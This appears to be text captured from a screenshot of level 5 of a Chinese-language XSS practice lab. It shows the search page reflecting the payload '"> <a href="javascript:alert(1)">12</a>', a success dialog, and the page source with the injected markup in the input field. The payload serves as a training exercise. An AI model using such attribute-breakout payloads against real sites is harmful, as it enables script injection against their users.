 欢迎来到level5
没有找到和"> <a href="javascript:alert(1)">12</a> "
12 "">
搜索
LEVEL5
payload的长度:41
192.168.183.1 显示
完成的不错！
确定
取消
level5.png
代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
性能
level5.php?keyw...90%9C%E7%B4%A2
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level6.php?keyword=break it out!";
9 }
10 </script>
11 <title>欢迎来到level5</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level5</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a href=&quot;javascript:aler
16 <form action=level5.php method=GET>
17 <input name=keyword value=""> <a href="javascript:alert(1)">12</a> ""
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>
21 <h3 align=center>payload的长度:41</h3></body>
22 </html>
23
24